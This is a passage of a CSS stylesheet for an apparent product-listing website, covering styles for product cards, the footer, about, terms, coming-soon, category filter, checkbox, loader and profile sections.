	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.3s ease-in-out all;
	transition: 0.3s ease-in-out all;
}

.switch {
	background: #000;
}

.slider {
	margin: 0 auto;
	position: relative;
}

.prod-box {
	border: 1px solid #e7e7e7;
	background: #fff;
	padding: 12px;
	margin: 0px 15px;
}

.prod-i img {
	width: 100%;
}

.left-ti {
	float: left;
}

.dit-t {
	padding: 7px 0px;
}

.dit-t h4 {
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	color: #333333;
	margin-bottom: 3px;
	margin-top: 3px;
}

.dit-t p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.dit-t p span {
	color: #2da0ff;
}

.dit-t a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 15px;
}

.dit-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding: 6px 15px;
}

.dit-btn a:hover {
	color: #1c95fd;
}

.wis {
	float: left;
}

.thi {
	float: right;
}

.dit-btn {
	padding-top: 10px;
}

.dit-btn a i {
	padding-right: 6px;
}

.product-slidr .slider .slick-prev {
	display: none;
}

.product-slidr .slider .slick-next {
	display: none;
}

/*------------------------------------------------------------- 
	7. FOOTER
-------------------------------------------------------------*/

.main-footer {
	background-image: url('../images/footer_bg.png');
	padding: 55px 0px 0px 0px;
	background-size: cover;
	background-position: center center;
}

.footer-top {
	padding-bottom: 55px;
	border-bottom: 1px solid #12345b;
}

.footer-top h2 {
	color: #fff;
	font-size: 22px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	line-height: 26px;
}

.form-box {
	position: relative;
	margin-right: 15px;
}

.form-box input {
	width: 100%;
	box-sizing: border-box;
	background: #fff;
	color: #646464;
	min-height: 51px;
	border-radius: 2px;
	padding-left: 30px;
	font-size: 15px;
	font-family: 'Raleway', sans-serif;
	padding-right: 140px;
	border-radius: 50px;
}

.form-box button {
	border: none;
	background: #1d99ff;
	color: #fff;
	padding: 11px 35px 11px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 15px;
	position: absolute;
	right: 5px;
	top: 4px;
	border-radius: 50px;
}

.form-box button:hover {
	background-color: #007dea;
}

.help-box-f {}

.help-box-f h4 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 18px;
	font-weight: 300;
	padding: 4px 0px;
}

.help-box-f p {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: 300;
	margin: 0px;
	padding-top: 3px;
}

.footer-link-box {
	padding-top: 55px;
	padding-bottom: 55px;
}

.left-f-box {}

.left-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	padding: 0 0 0 10px;
	text-transform: uppercase;
	border-left: solid #007dea 4px;
	margin-bottom: 20px;
	line-height: normal;
}

.left-f-box ul {
	margin: 0px;
	padding: 0px;
}

.left-f-box ul li {
	padding-bottom: 10px;
}

.left-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}

.left-f-box ul li a:hover {
	color: #fff;
}

.right-f-box {}

.right-f-box h2 {
	color: #fff;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 20px;
	text-transform: uppercase;
	padding: 0 0 0 10px;
	border-left: solid #007dea 4px;
}

.right-f-box ul {
	margin: 0px;
	padding: 0px;
}

.right-f-box ul li {
	padding-bottom: 10px;
}

.right-f-box ul li a {
	color: #7b9bbf;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 400;
}

.right-f-box ul li a:hover {
	color: #fff;
}

/*-- Copyright --*/

.copyright {
	background: #ffffff;
}

.copyright p {
	margin-top: 20px;
	font-size: 14px;
	color: #636363;
}

.copyright p img {
	margin-right: 10px;
}

.copyright p a {
	color: #636363;
}

.copyright p a:hover {
	text-decoration: underline;
}

.copyright .socials {
	float: right;
	padding: 15px 0px;
}

.copyright .socials {
	margin: 0px;
}

.copyright .socials li {
	margin: 0px;
}

.copyright .socials li a {
	color: #09294c;
	font-size: 18px;
}

.right-flag {
	display: inline-block;
	float: right;
	padding: 8px 0px;
	margin-right: 25px;
}

.right-flag {}

.right-flag li {}

.right-flag li a {
	color: #626262;
}


/*------------------------------------------------------------- 
	8. INNER PAGE 
-------------------------------------------------------------*/

/*-- How it Works --*/

.section-how-it-works {
	padding: 70px 0px;
}

.left-works-box {}

.left-works-box h2 {
	font-size: 50px;
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding-bottom: 30px;
}

.left-works-box h2 span {
	font-weight: 400;
}

.left-works-box p {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	font-size: 20px;
	margin: 0px;
	color: #333335;
	padding-right: 80px;
	line-height: 37px;
	padding-bottom: 50px;
}

.form-email-box {}

.form-email-box h3 {
	color: #333335;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	font-size: 18px;
	padding-bottom: 15px;
}

.box-email {
	position: relative;
}

.box-email input {
	width: 100%;
	background: #ffffff;
	border: 1px solid #e7e7e7;
	border-radius: 2px;
	min-height: 51px;
	padding-left: 21px;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
}

.box-email button {
	position: absolute;
	right: 0;
	top: 0;
	background: #0a284c;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	border: none;
	border-radius: 2px;
	padding: 11px 15px;
	margin: 5px 7px;
	font-family: 'Raleway', sans-serif;
}

.right-works-box {}

.right-works-box {}

.small-box {}

.how-text-left {
	float: left;
	width: 40%;
	color: #48cca4;
	font-weight: bold;
	font-size: 200px;
	padding-top: 100px;
}

.how-dit-right {
	float: left;
	width: 60%;
}

.dit-img {}

.dit-img img {
	padding-bottom: 50px;
}

.how-dit-right h3 {
	color: #333335;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 18px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right h2 span {
	font-weight: 700;
}

.how-dit-right h2 {
	color: #333335;
	font-size: 32px;
	font-weight: 400;
	padding-bottom: 34px;
	line-height: 42px;
	font-family: 'Raleway', sans-serif;
}

.how-dit-right p {
	color: #68696b;
	font-size: 16px;
	font-family: 'Raleway', sans-serif;
	padding-right: 50px;
	line-height: 28px;
	margin-bottom: 20px;
}

.line {
	width: 1px;
	height: 105px;
	background-color: #dfdfdf;
	margin: 15px 28px;
}

.searching-box .how-text-left {
	color: #0a284c;
}

.sellers-box .how-text-left {
	color: #4eadff;
}

.works-systems {
	background: #fff;
	padding: 70px 0px;
}

.sys-box-left-a {}

.sys-box-left-a h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	font-family: 'Raleway', sans-serif;
	padding-top: 50px;
}

.sys-box-left-a p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-a {
	margin-bottom: 50px;
}

.sys-box-left-b {
	margin: 50px 0px;
}

.sys-box-right-b {}

.sys-box-right-b h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-b p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c {}

.sys-box-left-c h2 {
	color: #333333;
	font-size: 27px;
	font-weight: 700;
	line-height: 41px;
	padding-bottom: 30px;
	padding-top: 90px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-left-c p {
	color: #343434;
	font-size: 16px;
	margin-bottom: 35px;
	padding-right: 20px;
	line-height: 30px;
	font-family: 'Raleway', sans-serif;
}

.sys-box-right-c {
	padding: 50px 0px;
}

.section-safety {
	background-color: #09284b;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#111318), to(#1f2126));
	background-image: linear-gradient(180deg, #111318 0, #1f2126 100%);
	padding: 55px 0 70px;
}

.section-safety h2 {
	color: #FFF;
	font-size: 26px;
	font-weight: 300;
	line-height: 56px;
	margin-bottom: 44px;
	font-family: 'Raleway', sans-serif;
}

.section-benefits .benenfit-box {
	margin-bottom: 50px;
}

.benenfit-box {
	margin-bottom: 45px;
}

.benenfit-box .icon-b {
	margin-bottom: 26px;
	min-height: 56px;
}

.benenfit-box h3 {
	color: #fff;
	font-weight: 300;
	font-size: 20px;
	padding-bottom: 20px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p {
	color: #aeb0af;
	font-size: 14px;
	font-weight: 300;
	line-height: 28px;
	font-family: 'Raleway', sans-serif;
}

.benenfit-box p a {
	text-decoration: underline;
	color: #b9babc;
}

.faq-box {
	background: #f4f9fd;
	padding: 65px 0px;
}

.faq-main-box {}

.faq-main-box h2 {
	color: #07284b;
	font-size: 26px;
	font-family: 'Raleway', sans-serif;
	padding-bottom: 55px;
	padding-left: 15px;
	padding-right: 15px;
}

.faq-main-box .panel-group .panel-title a {
	font-size: 17px;
	position: relative;
	display: block;
	text-decoration: none;
	padding: 35px 0px;
}

.panel-title>a:before {
	position: absolute;
	top: 0;
	right: 27px;
	bottom: 0;
	display: block;
	width: 26px;
	height: 27px;
	margin: auto;
	content: '';
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	background: url(../images/plus-icon.png) center no-repeat;
}

.panel-title>a.collapsed:before {
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.panel-title>a:hover,
.panel-title>a:active,
.panel-title>a:focus {
	text-decoration: none;
}

.faq-main-box .panel-group .panel-default>.panel-heading {
	background-color: transparent;
	padding: 0px;
}

.faq-main-box .panel-group .panel-heading {
	padding: 10px 0px;
}

.faq-main-box .panel-group .panel {
	background-color: transparent;
}

.faq-main-box .panel-group .panel-default .panel-body {
	padding: 15px 0px;
}

.lug .modal-header {
	background: #09294c;
	color: #ffffff;
}

.lug .modal-header .close {
	color: #ffffff;
	opacity: .5;
}

.lug .modal-header .close:focus,
.lug .modal-header .close:hover {
	opacity: 1;
}

.lug .modal-body ul {}

.lug .modal-body ul li {
	display: inline-block;
	margin-right: 15px;
}

.lug .modal-body ul li a {
	font-size: 18px;
	color: #333333;
}

.lug .modal-body ul li a:hover {
	color: #1d99ff;
}

.lug .modal-body ul li a img {
	width: 26px;
	height: 26px;
	margin-right: 15px;
}

/*-- About Us --*/

.section-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.section-gradient .map {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	background: url(../images/map.png) center no-repeat;
}

.main-template-about h1 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 60px;
	margin-top: 125px;
}

.main-template-about p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.about-icons {
	margin-bottom: 150px;
}

.do {
	background-color: #021020;
	position: relative;
}

.blue-light {
	background-color: #051b34;
	height: 50%;
	position: absolute;
	width: 100%;
}

.does-box {
	margin-bottom: 20px;
	background-color: #fff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.does-box .panel-body {
	padding: 58px 65px;
	background: #FFF;
}

.main-template-about .does-box .panel-body h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.main-template-about .does-box .panel-body p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.main-template-about .does-box img {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -350px;
	margin: auto;
	max-width: 100%;
	height: auto;
}

.create {
	background-color: #021020;
	padding-top: 420px;
}

.main-template-about .create h2 {
	color: #9aa9ba;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
}

.main-template-about .create p {
	color: #9aa9ba;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.blue-dark {
	background-color: #021020;
	top: 0;
	height: 50%;
	position: absolute;
	width: 100%;
}

.light-blue-grad {
	position: absolute;
	top: 50%;
	background-color: #c4d5e5;
	background-image: linear-gradient(to bottom, #d9e0e7 0, #fff 100%);
	width: 100%;
	height: 513px;
}

.account-box {
	position: relative;
}

.account-box .blue-form {
	padding: 60px 50px;
	text-align: center;
	background-color: #09284b;
}

.account-box .blue-form h2 {
	color: #fff;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 15px;
}

.form-inline {
	margin-top: 3px;
	background: #FFF;
	padding: 7px;
	border: 1px solid #e7e7e7;
	border-radius: 3px;
	max-width: 420px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	min-height: 51px;
}

.form-inline input {
	border: none;
	width: 100%;
	padding: 7px 15px;
	padding-right: 128px;
	font-size: 16px;
	color: #646464;
}

.form-inline .btn.btn-primary {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 10px 31px;
	margin: 5px 4px;
}

.form-inline .btn.btn-primary:hover {
	background-color: #007dea;
}

.account-box .blue-form p {
	margin-top: 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.account-box .blue-form .blue-form_question {
	border-top: 1px solid #1d4c82;
	color: #fff;
	font-size: 19px;
	font-weight: 300;
	padding-top: 15px;
}

.section-white {
	padding-bottom: 60px;
}

.section-white h2 {
	color: #333;
	font-size: 28px;
	font-weight: 700;
	line-height: 56px;
	margin-bottom: 20px;
	padding-top: 45px;
}

.section-white p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

.section-white .img-description {
	margin-top: 6px;
	margin-bottom: 68px;
}

.rectange {
	box-shadow: 0 2px 5px rgba(0, 0, 0, .03);
	border: 1px solid #e7e7e7;
	background-color: #fff;
	text-align: center;
	padding: 34px 40px 30px;
	margin-bottom: 20px;
}

.rectange .rectange_title {
	margin-top: 0;
	color: #333;
	font-size: 18px;
	font-weight: 700;
	line-height: 1px;
	margin-bottom: 20px;
}

.rectange .rectange_text {
	color: #727272;
	font-size: 14px;
	font-weight: 400;
	line-height: 26px;
	margin-bottom: 15px;
}

.rectange .rectange_link {
	color: #1e96ff;
	font-size: 16px;
	font-weight: 400;
	line-height: 28px;
	text-decoration: underline;
}

/*-- Terms Page --*/

.terms-conditions {
	padding-bottom: 70px;
	background: #f4f9fd;
}

.terms-title {
	border-bottom: 1px solid #e8edf3;
	padding: 15px 0 10px;
}

.terms-title .breadcrumb {
	background-color: transparent;
	margin-bottom: 0px;
}

.terms-title .breadcrumb li a {
	color: #979694;
}

.terms-title .breadcrumb>.active {
	color: #09294c;
}

.terms-title .breadcrumb>li+li::before {
	content: "\f101";
	font-family: 'FontAwesome';
	font-size: 12px;
}

.terms-box {
	padding: 35px 0px 0px 0px;
}

.terms-box h2 {
	color: #333333;
	font-size: 25px;
	padding-bottom: 25px;
}

.terms-box p {
	font-size: 14px;
	line-height: 25px;
	color: #343436;
	padding-bottom: 20px;
	font-weight: 400;
	margin: 0px;
}

.terms-box h3 {
	color: #333333;
	font-size: 16px;
	padding-bottom: 12px;
	font-weight: 700;
}

/*-- Cooming Soon --*/

.soon-gradient {
	background-color: #09284b;
	background-image: linear-gradient(to bottom, #010f1f 0, #051b34 100%);
	position: relative;
}

.soon-gradient .map {
	position: absolute;
	width: 100%;
	top: 9%;
	left: 0;
	height: 561px;
	background: url(../images/map.png) center no-repeat;
}

.cooming-logo {
	padding: 9px 0px;
}

.top-soon {
	padding: 50px 0px 70px 0px;
}

.top-soon .right-flag {
	padding: 0px 0px;
	margin-right: 0px;
}

.top-soon .right-flag li a {
	color: #ffffff;
}

.expand {}

.expand h2 {
	color: #fff;
	font-size: 49px;
	font-weight: 400;
	line-height: 59.92px;
	margin-bottom: 0px;
	padding-bottom: 55px;
	margin-top: 0px;
}

.expand p.lead {
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	line-height: 36px;
	margin-bottom: 85px;
}

.get-box h4 {
	color: #fff;
	font-size: 30px;
	padding-bottom: 32px;
}

.get-form {
	width: 100%;
	position: relative;
}

.get-form input {
	width: 100%;
	min-height: 50px;
	border-radius: 2px;
	padding: 15px 20px;
	padding-right: 80px;
}

.get-form button {
	position: absolute;
	right: 0px;
	top: 0px;
	background: #1d99ff;
	border: none;
	font-weight: 700;
	padding: 11px 31px;
	margin: 4px 5px;
}

.get-box p {
	font-size: 14px;
	color: #ffffff;
	padding-top: 22px;
}

.cooming-pc-box {
	padding: 70px 99px;
}

.cooming-pc-box img {
	width: 100%;
}

.soon-does-box {}

.soon-does-box h2 {
	color: #fff;
	font-size: 28px;
	padding-bottom: 40px;
}

.soon-does-box p {
	font-size: 16px;
	color: #fff;
	line-height: 34px;
	padding-bottom: 30px;
	margin: 0px;
	font-weight: 400;
}

.bot-box {
	border-top: 1px solid #1d3b5c;
	padding: 38px 0px 68px 0px;
}

.bot-box p {
	color: #798492;
	font-size: 13px;
}

.bot-box {
	clear: both;
}

/*-- Category --*/

.furniture-box {
	background: #f4f9fd;
}

.furniture-main h2 {
	color: #333333;
	font-size: 31px;
	font-weight: 400;
	padding: 20px 0px;
	padding-left: 15px;
}

.furniture-left {}

.furniture-left h3 {
	font-size: 11px;
	color: #333333;
	font-weight: 700;
	text-transform: uppercase;
	padding-bottom: 25px;
}

.furniture-right {
	margin-top: 15px;
}

.furniture-right h3 {
	font-size: 14px;
	color: #fff;
	font-weight: 500;
	text-transform: none;
	padding: 15px 25px;
	margin-bottom: 10px;
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #09294c;
}

.by-box .ui-state-default,
.by-box .ui-widget-content .ui-state-default,
.by-box .ui-widget-header .ui-state-default,
.by-box .ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
	background: #09294c;
	border: 1px solid #09294c;
	border-radius: 50%;
}

.by-box .ui-slider-horizontal .ui-slider-range {
	background: #123a67;
}

.by-box .ui-widget.ui-widget-content {
	background: #ffffff;
	-webkit-box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0px 8px 3px rgba(0, 0, 0, 0.1);
	border: none;
	border-radius: 25px;
}

.by-box h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.by-box p {
	color: #7a7a7b;
	padding: 5px 0px;
	margin: 0px;
}

.by-box p input {
	width: 100%;
	text-align: center;
	padding: 10px 0;
}

.by-com {}

.by-com h5 {
	font-size: 13px;
	color: #333;
	padding-bottom: 15px;
}

.list-b {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

#boxscroll {
	padding: 12px 10px;
	height: 280px;
	width: 100%;
	border: none;
	overflow: auto;
	margin-bottom: 20px;
}

[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
	position: absolute;
	left: -9999px;
	opacity: 0;
}

[type="checkbox"].filled-in:checked.chk-col-blue+label:after {
	border: 1px solid #dfdfdf;
	background-color: transparent;
}

[type="checkbox"]:checked.chk-col-blue+label:before {
	border-right: 2px solid #df4c18;
	border-bottom: 2px solid #df4c18;
}

[type="checkbox"].filled-in:checked+label:before {
	border-right: 2px solid #3bb076 !important;
	border-bottom: 2px solid #3bb076 !important;
}

[type="checkbox"]+label {
	padding-left: 26px;
	line-height: 28px;
	font-size: 13px;
	font-weight: normal;
	position: relative;
	font-weight: 500;
	margin: 5px 10px;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 18px;
	width: 18px;
	background-color: transparent;
	border: 1px solid #999999;
	top: 0px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 0;
	width: 18px;
	height: 18px;
	border: 2px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 0;
	left: 0px;
	width: 8px;
	height: 12px;
}

[type="checkbox"]:checked+label:before {
	top: -4px;
	left: -2px;
	width: 11px;
	height: 19px;
}

[type="checkbox"]:indeterminate+label:before {
	top: -11px;
	left: -12px;
	width: 10px;
	height: 22px;
	border-top: none;
	border-left: none;
	border-right: 1px solid #f44336;
	border-bottom: none;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"]:indeterminate:disabled+label:before {
	border-right: 2px solid rgba(0, 0, 0, 0.26);
	background-color: transparent;
}

[type="checkbox"].filled-in+label:after {
	border-radius: 2px;
}

[type="checkbox"].filled-in+label:before,
[type="checkbox"].filled-in+label:after {
	content: '';
	left: 0;
	position: absolute;
	/* .1s delay is for check animation */
	transition: border .25s, background-color .25s, width .20s .1s, height .20s .1s, top .20s .1s, left .20s .1s;
	z-index: 1;
}

[type="checkbox"].filled-in:not(:checked)+label:before {
	width: 0;
	height: 0;
	border: 3px solid transparent;
	left: 6px;
	top: 10px;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 20% 40%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:not(:checked)+label:after {
	height: 15px;
	width: 15px;
	background-color: transparent;
	border: 1px solid #dfdfdf;
	top: 5px;
	z-index: 0;
}

[type="checkbox"].filled-in:checked+label:before {
	top: 5px;
	left: 1px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #3bb076;
	border-bottom: 2px solid #3bb076;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
}

[type="checkbox"].filled-in:checked+label:after {
	top: 5px;
	width: 15px;
	height: 15px;
	border: 1px solid #f44336;
	background-color: #f44336;
	z-index: 0;
}

[type="checkbox"].filled-in.tabbed:focus+label:after {
	border-radius: 2px;
	border-color: #5a5a5a;
	background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"].filled-in.tabbed:checked:focus+label:after {
	border-radius: 2px;
	background-color: #f44336;
	border-color: #f44336;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:before {
	background-color: transparent;
	border: 2px solid transparent;
}

[type="checkbox"].filled-in:disabled:not(:checked)+label:after {
	border-color: transparent;
	background-color: #BDBDBD;
}

[type="checkbox"].filled-in:disabled:checked+label:before {
	background-color: transparent;
}

[type="checkbox"].filled-in:disabled:checked+label:after {
	background-color: #BDBDBD;
	border-color: #BDBDBD;
}

.left-list-f {}

.left-list-f .panel-title>a::before {
	display: none;
}

.left-list-f .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
}

.left-list-f .panel-default {
	background: #f4f9fd;
	border: none;
	box-shadow: none;
}

.left-list-f .panel-group .panel+.panel {
	margin: 0px;
}

.left-list-f .panel-title {
	font-size: 13px;
}

.right-list-f {
	padding: 0px;
}

.right-list-f ul {
	margin: 0px;
	padding: 0px;
}

.right-list-f ul li {
	background: #ffffff;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 10px;
	margin-bottom: 20px;
}

.right-list-f ul li a {
	color: #333;
	font-size: 15px;
}

.right-list-f ul li a img {
	margin-right: 5px;
	margin-left: 5px;
}

.furniture-middle {
	padding: 12px 0px;
}

.big-dit-b {
	background: #fff;
}

.left-big h3 {
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	color: #333333;
	padding-top: 12px;
}

.left-big p {
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #acacac;
	margin: 5px 0 0 0;
	padding-bottom: 25px;
}

.left-big p span {
	color: #2da0ff;
}

.prod-btn a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #a5a5a5;
	font-size: 12px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	padding: 6px 12px;
	display: inline-block;
	margin-right: 8px;
}

.prod-btn a:hover {
	color: #1c95fd;
}

.prod-btn p {
	display: inline-block;
	margin-right: 0px;
	padding-bottom: 0px;
}

.big-dit-b .col-md-6 {
	padding: 0px;
}

.tight-btn-b {
	width: 100%;
	padding: 12px 0px;
}

.tight-btn-b a {
	background: #ffffff;
	border: 1px solid #ccd4da;
	border-radius: 2px;
	color: #09294c;
	font-size: 13px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
	float: right;
	padding: 6px 25px;
}

.tight-btn-b .view-btn {
	float: right !important;
	background: #26ca97 !important;
	border: 1px solid #1fb587 !important;
	color: #ffffff;
	margin-left: 13px;
	padding: 6px 15px;
}

.like-list {
	padding: 12px 0px;
	float: right;
}

.like-list ul {}

.like-list ul li {
	float: left;
	margin-right: -6px;
	position: relative;
	z-index: 2;
}

.im-b {
	width: 28px;
	border-radius: 50%;
	border: 2px solid #fff;
}

.im-b img {
	border-radius: 50%;
}

.im-b i {
	color: #c5c6ce;
}

.like-list ul li:last-child .im-b {
	border: none;
	text-align: center;
	height: 26px;
	width: 26px;
	line-height: 26px;
}

.big-box {
	padding: 12px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
}

.small-box-c {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	background: #fff;
	padding: 12px;
}

.small-img-b img {
	width: 100%;
}

.cat-pd {
	padding: 20px 0px;
}

.small-box-c .prod-btn a {
	margin-right: 5px;
	padding: 6px 6px;
}

.small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.small-box-c .prod-btn p {
	color: #a5a5a5;
	font-size: 12px;
}

.small-box-c .prod-btn {
	padding-top: 15px;
}

.sk-wave {
	margin: 40px auto;
	width: 50px;
	height: 40px;
	text-align: center;
	font-size: 10px;
}

.sk-wave .sk-rect {
	background-color: #113053;
	height: 100%;
	width: 6px;
	display: inline-block;
	-webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
	animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-wave .sk-rect1 {
	-webkit-animation-delay: -1.2s;
	animation-delay: -1.2s;
}

.sk-wave .sk-rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.sk-wave .sk-rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s;
}

.sk-wave .sk-rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.sk-wave .sk-rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

@keyframes sk-waveStretchDelay {
	0%,
	40%,
	100% {
		-webkit-transform: scaleY(0.4);
		transform: scaleY(0.4);
	}
	20% {
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

.loding-box {
	clear: both;
	padding: 25px 0px;
	text-align: center;
}

.loding-box a {
	margin: 0px;
	padding: 0px;
	display: inline-block;
}

.loding-box a .sk-wave {
	float: left;
	margin: 10px auto;
}

.loding-box a span {
	float: left;
	padding: 18px 10px;
	font-size: 13px;
	color: #646565;
	font-weight: 400;
}

/*-- Profile --*/

.profile-b {
	position: relative;
}

.profile-b img {
	width: 100%;
}

.profile-b::before {
	content: "";
	position: absolute;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,000000+100&0+0,1+100 */
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000', GradientType=0);
	/* IE6-9 */
	height: 180px;
	bottom: 0px;
	left: 0px;
	width: 100%;
	opacity: 0.5;
}

.dit-p {
	width: 100%;
	position: absolute;
	bottom: 0px;
}

.profile-left-b {
	float: left;
	padding-bottom: 21px;
}

.profile-left-b ul {
	margin: 0px;
	padding: 0px;
}

.profile-left-b ul li {
	display: inline-block;
	border-right: 1px solid #fff;
	padding: 0px 5px;
}

.profile-left-b ul li a {
	font-size: 17px;
	font-weight: 400;
	color: #fff;
}

.profile-left-b ul li:last-child {
	border: none;
}

.profile-right-b {
	float: right;
	padding-bottom: 21px;
}

.profile-right-b a.vi-btn {
	background: #fff;
	color: #333333;
	border-radius: 2px;
